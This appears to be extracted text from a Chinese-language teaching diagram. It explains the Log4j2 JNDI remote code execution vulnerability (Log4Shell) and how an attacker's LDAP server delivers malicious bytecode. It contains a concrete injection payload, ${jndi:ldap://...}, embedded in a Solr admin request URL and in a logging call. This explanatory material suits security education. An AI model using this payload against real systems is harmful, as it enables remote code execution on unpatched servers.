 腾讯课堂
客户端
浏览器或curl等工具
Poi...
x
开始
1、构造带有恶意请求的数据包
如：http://192.168.1.63:8983/solr/admin/cores?action=${jndi:ldap://192.168.1.53:1389/bm4gwi}
服务端
攻击者在恶意请求中植入的服务器地址，该服务器提供
LDAP服务，服务器在响应请求时植入恶意可执行脚本
2、当Java应用使用Log4j2记录日志时，
Log4j2发现需要通过JNDI来发送请求，
于是根据恶意请求数据包中包含的地址向攻击者服务器发起请求
log4j2-core.2.x.jar
Java应用
攻击者服务器
3、攻击者服务器响应该请求，在请求响应报文中植入恶意可执行
脚本，Java应用在服务端执行恶意可执行脚本，从而导致被攻击
144115239355712654
Java应用采用log4j-api.jar、log4j-core.jar
版本小于等于2.14.1
Java应用打印日志的代码如下：
其中 ${jndi:ldap://192.168.1.53:1389/bm4gwi} 是由客户端传入的。
logger.error("${jndi:ldap://192.168.1.53:1389/bm4gwi}");
Log4j打印日志时，发现是${}格式，识别到需要通过JNDI发起请求，于是通过ldap协议向192.168.1.53:1389/bm4gwi发
起请求，结果攻击者服务器返回了一段包含恶意可执行脚本的class字节码文件，于是Java应用服务器就执行了这段代码，
从而触发远程代码执行漏洞